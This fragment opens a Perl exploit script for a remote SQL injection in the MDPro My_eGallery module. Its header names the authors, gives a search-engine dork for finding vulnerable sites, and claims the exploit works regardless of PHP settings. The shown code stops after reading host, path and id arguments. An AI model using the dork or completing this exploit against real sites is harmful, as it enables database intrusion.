
#!/usr/bin/perl

<<read;

    MDPro Module My_eGallery Remote SQL Injection Exploit

    by s3rg3770 && yeat - staker[at]hotmail[dot]it

    dork: inurl:module=My_eGallery pid

    note: works regardless of php.ini settings.

read

use IO::Socket;

my ($host,$path,$id) = @ARGV;
